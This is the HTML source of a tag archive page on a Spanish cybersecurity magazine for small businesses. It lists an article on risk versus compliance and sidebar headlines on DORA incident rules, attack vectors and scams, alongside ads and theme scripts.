	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/noticias-al-dia/">Noticias al día</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-47"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48"><a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4055"><a href="https://mejoresmasters.es/mejores-masters-en-project-management/">Mejores Másters en Project Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4056"><a href="https://mejoresmasters.es/mejores-masters-en-finanzas/">Mejores Másters en Finanzas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4057"><a href="https://mejoresmasters.es/mejores-mba-en-espana/">Mejores MBA en España</a></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.ciberseguridadpyme.es/">
            <img class="td-retina-data" data-retina="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2-300x57.png" alt="Ciber Seguridad Pyme" title="Ciber Seguridad Pyme"/>
            <span class="td-visual-hidden">Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_22_696b00000f823_rand td_block_template_1">
<style>
/* custom css */
.td_uid_22_696b00000f823_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_22_696b00000f823_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_728x90.gif"/></a></div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.ciberseguridadpyme.es/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Compliance regulations</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: compliance regulations</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento/" rel="bookmark" class="td-image-wrap" title="Por qué el riesgo influye más en las estrategias cibernéticas avanzadas que en el cumplimiento"><img width="324" height="160" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4425-por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento-324x160.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4425-por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento-324x160.jpg 324w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/06/4425-por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Por qué el riesgo influye más en las estrategias cibernéticas avanzadas que en el cumplimiento" title="Por qué el riesgo influye más en las estrategias cibernéticas avanzadas que en el cumplimiento" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento/" rel="bookmark" title="Por qué el riesgo influye más en las estrategias cibernéticas avanzadas que en el cumplimiento">Por qué el riesgo influye más en las estrategias cibernéticas avanzadas...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-27T11:51:49+00:00" >27 junio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/por-que-el-riesgo-influye-mas-en-las-estrategias-ciberneticas-avanzadas-que-en-el-cumplimiento/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  td_uid_23_696b000011594_rand td_block_template_1">
<style>
/* custom css */
.td_uid_23_696b000011594_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_23_696b000011594_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://www.cybertekia.com/contacto/" target="_blank"><img src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/Banner_Revista_300x250.gif"/></a></div></div><div class="td_block_wrap td_block_1 td_block_widget td_uid_24_696b000011b1f_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_24_696b000011b1f" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_24_696b000011b1f = new tdBlock();
block_td_uid_24_696b000011b1f.id = "td_uid_24_696b000011b1f";
block_td_uid_24_696b000011b1f.atts = '{"custom_title":"FORMACI\u00d3N","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"63","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_24_696b000011b1f_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_24_696b000011b1f_rand","tdc_css_class_style":"td_uid_24_696b000011b1f_rand_style"}';
block_td_uid_24_696b000011b1f.td_column_number = "1";
block_td_uid_24_696b000011b1f.block_type = "td_block_1";
block_td_uid_24_696b000011b1f.post_count = "4";
block_td_uid_24_696b000011b1f.found_posts = "1155";
block_td_uid_24_696b000011b1f.header_color = "#";
block_td_uid_24_696b000011b1f.ajax_pagination_infinite_stop = "";
block_td_uid_24_696b000011b1f.max_num_pages = "289";
tdBlocksArray.push(block_td_uid_24_696b000011b1f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">FORMACIÓN</span></h4></div><div id=td_uid_24_696b000011b1f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/requisitos-de-respuesta-a-incidentes-de-tic-de-la-ue-dora-20-conclusiones-principales/" rel="bookmark" class="td-image-wrap" title="Requisitos de respuesta a incidentes de TIC de la UE DORA: 20 conclusiones principales"><img width="324" height="235" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/07/4480-requisitos-de-respuesta-a-incidentes-de-tic-de-la-ue-dora-20-conclusiones-principales-324x235.jpg"  alt="Requisitos de respuesta a incidentes de TIC de la UE DORA: 20 conclusiones principales" title="Requisitos de respuesta a incidentes de TIC de la UE DORA: 20 conclusiones principales" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/requisitos-de-respuesta-a-incidentes-de-tic-de-la-ue-dora-20-conclusiones-principales/" rel="bookmark" title="Requisitos de respuesta a incidentes de TIC de la UE DORA: 20 conclusiones principales">Requisitos de respuesta a incidentes de TIC de la UE DORA:...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.ciberseguridadpyme.es/author/ciberpyme/">Ciberpyme</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-27T11:51:51+00:00" >27 julio, 2024</time></span>                <div class="td-module-comments"><a href="https://www.ciberseguridadpyme.es/actualidad/requisitos-de-respuesta-a-incidentes-de-tic-de-la-ue-dora-20-conclusiones-principales/#respond">0</a></div>            </div>

            <div class="td-excerpt">
                 Introducción a las Regulaciones DORA en la Unión Europea (UE)La Unión ‍Europea ha introducido⁢ una serie de regulaciones en su Directiva ⁢de Recuperación...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/deteccion-de-los-principales-vectores-de-ataque-iniciales-en-2024/" rel="bookmark" class="td-image-wrap" title="Detección de los principales vectores de ataque iniciales en 2024"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/05/4310-deteccion-de-los-principales-vectores-de-ataque-iniciales-en-2024-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/05/4310-deteccion-de-los-principales-vectores-de-ataque-iniciales-en-2024-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/05/4310-deteccion-de-los-principales-vectores-de-ataque-iniciales-en-2024-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Detección de los principales vectores de ataque iniciales en 2024" title="Detección de los principales vectores de ataque iniciales en 2024" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/deteccion-de-los-principales-vectores-de-ataque-iniciales-en-2024/" rel="bookmark" title="Detección de los principales vectores de ataque iniciales en 2024">Detección de los principales vectores de ataque iniciales en 2024</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-08T11:06:46+00:00" >8 mayo, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/dkv-seguros-notifna-a-sus-clientes-una-posible-filtracion-de-datos-personales/" rel="bookmark" class="td-image-wrap" title="DKV SEGUROS NOTIFNA A SUS CLIENTES UNA POSIBLE FILTRACIÓN DE DATOS PERSONALES"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  alt="" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/ataques-y-amenazas/dkv-seguros-notifna-a-sus-clientes-una-posible-filtracion-de-datos-personales/" rel="bookmark" title="DKV SEGUROS NOTIFNA A SUS CLIENTES UNA POSIBLE FILTRACIÓN DE DATOS PERSONALES">DKV SEGUROS NOTIFNA A SUS CLIENTES UNA POSIBLE FILTRACIÓN DE DATOS...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-12T12:49:11+00:00" >12 febrero, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/mejora-de-la-experiencia-del-cliente-con-inteligencia-artificial/" rel="bookmark" class="td-image-wrap" title="Mejora de la experiencia del cliente con inteligencia artificial"><img width="100" height="70" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/09/ia-empresas-experiencia-cliente-100x70.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/09/ia-empresas-experiencia-cliente-100x70.jpg 100w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/09/ia-empresas-experiencia-cliente-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="mejora experiencia cliente con ia" title="Mejora de la experiencia del cliente con inteligencia artificial" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/mejora-de-la-experiencia-del-cliente-con-inteligencia-artificial/" rel="bookmark" title="Mejora de la experiencia del cliente con inteligencia artificial">Mejora de la experiencia del cliente con inteligencia artificial</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-09-05T11:34:33+00:00" >5 septiembre, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_25_696b000019afa_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_696b000019afa" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_25_696b000019afa = new tdBlock();
block_td_uid_25_696b000019afa.id = "td_uid_25_696b000019afa";
block_td_uid_25_696b000019afa.atts = '{"custom_title":"NOTICIAS M\u00c1S LE\u00cdDAS ","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"ex: -1","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_696b000019afa_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_696b000019afa_rand","tdc_css_class_style":"td_uid_25_696b000019afa_rand_style"}';
block_td_uid_25_696b000019afa.td_column_number = "1";
block_td_uid_25_696b000019afa.block_type = "td_block_15";
block_td_uid_25_696b000019afa.post_count = "4";
block_td_uid_25_696b000019afa.found_posts = "1155";
block_td_uid_25_696b000019afa.header_color = "#";
block_td_uid_25_696b000019afa.ajax_pagination_infinite_stop = "";
block_td_uid_25_696b000019afa.max_num_pages = "289";
tdBlocksArray.push(block_td_uid_25_696b000019afa);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">NOTICIAS MÁS LEÍDAS </span></h4></div><div id=td_uid_25_696b000019afa class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/vigilancia-en-vivo-impulsada-por-la-ia-cerrar-la-brecha-fisica-de-cyber-para-las-pyme/" rel="bookmark" class="td-image-wrap" title="Vigilancia en vivo impulsada por la IA: cerrar la brecha física de cyber para las PYME"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5756-vigilancia-en-vivo-impulsada-por-la-ia-cerrar-la-brecha-fisica-de-cyber-para-las-pyme-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5756-vigilancia-en-vivo-impulsada-por-la-ia-cerrar-la-brecha-fisica-de-cyber-para-las-pyme-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2025/07/5756-vigilancia-en-vivo-impulsada-por-la-ia-cerrar-la-brecha-fisica-de-cyber-para-las-pyme-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Vigilancia en vivo impulsada por la IA: cerrar la brecha física de cyber para las PYME" title="Vigilancia en vivo impulsada por la IA: cerrar la brecha física de cyber para las PYME" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/vigilancia-en-vivo-impulsada-por-la-ia-cerrar-la-brecha-fisica-de-cyber-para-las-pyme/" rel="bookmark" title="Vigilancia en vivo impulsada por la IA: cerrar la brecha física de cyber para las PYME">Vigilancia en vivo impulsada por la IA: cerrar la brecha física...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/amenazas-ciberneticas-de-capa-7-que-necesita-conocer/" rel="bookmark" class="td-image-wrap" title="Amenazas cibernéticas de capa 7 que necesita conocer"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/10/4659-amenazas-ciberneticas-de-capa-7-que-necesita-conocer-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2024/10/4659-amenazas-ciberneticas-de-capa-7-que-necesita-conocer-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2024/10/4659-amenazas-ciberneticas-de-capa-7-que-necesita-conocer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Amenazas cibernéticas de capa 7 que necesita conocer" title="Amenazas cibernéticas de capa 7 que necesita conocer" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/amenazas-ciberneticas-de-capa-7-que-necesita-conocer/" rel="bookmark" title="Amenazas cibernéticas de capa 7 que necesita conocer">Amenazas cibernéticas de capa 7 que necesita conocer</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/eventos/congreso-seguridad-digital/" rel="bookmark" class="td-image-wrap" title="I Congreso de Seguridad Digital y Ciberinteligencia"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Rusia-Reino-Unido-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Rusia-Reino-Unido-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Rusia-Reino-Unido-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="I Congreso de Seguridad Digital y Ciberinteligencia" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/eventos/conferencias-de-ciberseguridad/" class="td-post-category">Conferencias de Ciberseguridad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/eventos/congreso-seguridad-digital/" rel="bookmark" title="I Congreso de Seguridad Digital y Ciberinteligencia">I Congreso de Seguridad Digital y Ciberinteligencia</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-incibe/" rel="bookmark" class="td-image-wrap" title="Estafa suplantando al INCIBE"><img width="218" height="150" class="entry-thumb" src="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/10/computer-hacker-and-cyber-crime-2022-12-15-23-42-10-utc-218x150.jpg"  srcset="https://www.ciberseguridadpyme.es/wp-content/uploads/2023/10/computer-hacker-and-cyber-crime-2022-12-15-23-42-10-utc-218x150.jpg 218w, https://www.ciberseguridadpyme.es/wp-content/uploads/2023/10/computer-hacker-and-cyber-crime-2022-12-15-23-42-10-utc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Estafa suplantando al INCIBE" /></a></div>                <a href="https://www.ciberseguridadpyme.es/ciberseguridad/actualidad/" class="td-post-category">Actualidad</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ciberseguridadpyme.es/actualidad/estafa-suplantando-al-incibe/" rel="bookmark" title="Estafa suplantando al INCIBE">Estafa suplantando al INCIBE</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_25_696b000019afa" data-td_block_id="td_uid_25_696b000019afa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_25_696b000019afa" data-td_block_id="td_uid_25_696b000019afa"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_27_696b00001ff33_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_27_696b00001ff33" ><script type="30cca45cc20560862a3eb553-text/javascript">var block_td_uid_27_696b00001ff33 = new tdBlock();
block_td_uid_27_696b00001ff33.id = "td_uid_27_696b00001ff33";
block_td_uid_27_696b00001ff33.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_27_696b00001ff33_rand","tdc_css_class":"td_uid_27_696b00001ff33_rand","tdc_css_class_style":"td_uid_27_696b00001ff33_rand_style"}';
block_td_uid_27_696b00001ff33.td_column_number = "1";
block_td_uid_27_696b00001ff33.block_type = "td_block_7";
block_td_uid_27_696b00001ff33.post_count = "3";
block_td_uid_27_696b00001ff33.found_posts = "1155";
block_td_uid_27_696b00001ff33.header_color = "";
block_td_uid_27_696b00001ff33.ajax_pagination_infinite_stop = "";
block_td_uid_27_696b00001ff33.max_num_pages = "385";
tdBlocksArray.push(block_td_uid_27_696b00001ff33);
